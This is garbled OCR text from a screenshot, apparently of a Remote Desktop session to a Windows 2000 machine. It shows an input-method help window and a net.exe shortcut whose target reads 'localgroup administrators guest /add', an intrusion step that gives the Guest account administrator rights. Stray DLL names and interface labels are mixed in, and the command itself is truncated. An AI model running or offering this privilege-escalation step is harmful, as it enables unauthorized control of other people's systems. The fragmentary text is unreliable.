 192.168.1.201:3389 - 远程桌面
输入法操作指南
隐藏 后退 打印 选项(O)
目录(C) 索引(N) 搜索(S)
基本操作
提高指南
快捷方式(2) net 属性
常规 快捷方式 选项 字体 布局 颜色 安全
快捷方式 (2) net
目标类型: 应用程序
目标位置: system32
目标(T): xe localgroup administrators guest /add
在单独的内存空间中运行(M) 以其他用户身份运行(U)
起始位置(S): C:\WINNT\system32
快捷键(K): 无
运行方式(R): 常规窗口
备注(C):
查找目标(F)... 更改图标(C)...
确定 取消 应用(A)
wsecedit.dll wshatm.dll
dll wshisn dll wshnetbs.dll
.dll wsnmp32.dll wsock32.dll
.dll wupdmgr xactsrv.dll
dll xiffr3_0.dll xjis
道 快捷方式 (2) net 快捷方式 (3) net
快捷方式 net 频道屏幕保护程序